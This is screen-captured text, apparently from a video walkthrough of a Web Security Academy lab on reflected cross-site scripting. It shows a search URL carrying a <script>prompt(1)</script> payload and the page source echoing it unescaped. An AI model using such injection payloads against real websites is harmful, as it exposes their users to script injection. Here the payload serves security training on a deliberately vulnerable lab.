 All labs | Web Security Academy
Lab: Reflected XSS into HTML c
Reflected XSS into HTML conte
www.BANDICAM.com
view-source:https://ac6b1f1a1ea18a78c0b706f500e80048.web-security-academy.net/?search=%3Cscript%3Eprompt(1)%3C/script%3Eicode
18 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='new 0 0 28
19 <g>
20 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'></polygon>
21 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'></polygon>
22 </g>
23 </svg>
24 </a>
25 </div>
26 <div class='widgetcontainer-lab-status is-notsolved'>
27 <span>LAB</span>
28 <p>Not solved</p>
29 <span class=lab-status-icon></span>
30 </div>
31 </div>
32 </div>
33 </section>
34 </div>
35 <div theme="blog">
36 <section class="maincontainer">
37 <div class="container is-page">
38 <header class="navigation-header">
39 <section class="top-links">
40 <a href=/>Home</a><p>|</p>
41 </section>
42 </header>
43 <header class="notification-header">
44 </header>
45 <section class=blog-header>
46 <h1>0 search results for '<script>prompt(1)</script>icode'</h1>
47 <hr>
48 </section>
49 <section class=search>
50 <form action=/ method=GET>
51 <input type=text placeholder='Search the blog...' name=search>
52 <button type=submit class=button>Search</button>
53 </form>
54 </section>
55 <section class=blog-list>
56 <div class=is-linkback>
57 <a href=/>Back to Blog</a>
58 </div>
59 </section>
60 </div>
61 </section>
62 </div>
63 </body>
64 </html>
65
icode Highlight All Match Case Match Diacritics Whole Words 1 of 1 match
2:08 / 2:29
8:03